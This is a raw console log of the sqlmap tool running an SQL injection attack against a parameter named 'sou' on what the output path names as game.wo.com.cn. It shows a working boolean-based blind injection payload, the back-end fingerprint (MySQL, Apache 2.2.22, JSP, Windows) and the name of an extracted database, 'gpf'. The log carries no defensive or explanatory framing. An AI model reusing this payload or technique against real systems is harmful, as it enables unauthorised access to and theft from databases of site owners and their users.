 [15:15:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sou
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sou=1%' AND 9718=9718 AND '%'='
---
[15:15:56] [INFO] testing MySQL
[15:15:57] [INFO] confirming MySQL
[15:15:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, JSP
back-end DBMS: MySQL >= 5.0.2
[15:15:57] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[15:15:57] [INFO] fetching number of databases
[15:15:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:15:57] [INFO] retrieved:
[15:15:58] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[15:15:58] [ERROR] unable to retrieve the number of databases
[15:15:58] [INFO] falling back to current database
[15:15:58] [INFO] fetching current database
[15:15:58] [INFO] resumed: gpf
available databases [1]:
[*] gpf
[15:15:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[15:15:58] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\game.wo.com.cn'
[*] shutting down at 15:15:58